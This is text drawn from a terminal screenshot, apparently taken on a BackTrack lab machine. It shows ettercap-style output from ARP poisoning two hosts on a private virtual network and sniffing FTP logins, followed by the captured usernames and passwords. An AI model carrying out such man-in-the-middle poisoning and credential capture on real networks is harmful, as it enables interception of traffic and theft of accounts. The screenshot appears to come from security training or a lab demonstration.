 root@bt: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 1 : 192.168.56.101 08:00:27:2B:50:FD
GROUP 2 : 192.168.56.104 08:00:27:1C:37:44
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
FTP : 192.168.56.104:21 -> USER: anonymous PASS: mozilla@example.com
FTP : 192.168.56.104:21 -> USER: oussema PASS: root
Shell